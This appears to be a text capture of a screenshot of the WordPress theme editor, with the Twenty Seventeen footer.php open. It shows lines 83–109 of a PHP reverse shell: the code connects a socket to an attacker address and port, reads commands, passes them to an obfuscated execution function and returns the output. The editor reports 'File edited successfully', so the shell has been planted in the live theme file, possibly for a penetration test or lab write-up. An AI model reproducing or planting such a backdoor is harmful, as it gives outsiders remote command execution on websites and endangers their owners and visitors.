 Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Selected file content:
83 break;
84 }
85 }
86 fwrite($s,$out);
87 }
88 fclose($s);
89 }else{
90 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
91 @socket_connect($s,$ipaddr,$port);
92 @socket_write($s,"socket_create");
93 while($c=@socket_read($s,2048)){
94 $out = '';
95 if(substr($c,0,3) == 'cd '){
96 chdir(substr($c,3,-1));
97 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
98 break;
99 }else{
100 $out=TLqJYNUCYDpIi(substr($c,0,-1));
101 if($out===false){
102 @socket_write($s,$nofuncs);
103 break;
104 }
105 }
106 @socket_write($s,$out,strlen($out));
107 }
108 @socket_close($s);
109 }
File edited successfully.
Update File